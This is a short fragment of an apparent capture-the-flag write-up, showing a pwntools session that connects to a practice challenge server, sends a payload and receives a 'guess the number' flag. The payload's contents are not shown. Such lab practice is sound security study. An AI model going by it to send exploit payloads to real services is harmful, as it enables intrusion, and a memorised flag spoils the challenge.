 >>> p = remote('node3.buuoj.cn',27338)
[x] Opening connection to node3.buuoj.cn on port 27338
[x] Opening connection to node3.buuoj.cn on port 27338: Trying 111.73.46.229
[+] Opening connection to node3.buuoj.cn on port 27338: Done
>>> p.sendline(payload)
>>> p.recv()
"Let's guess the number.\nflag{4ea49184-4922-4630-aaf3-6cc6695d7a00}\n"
>>>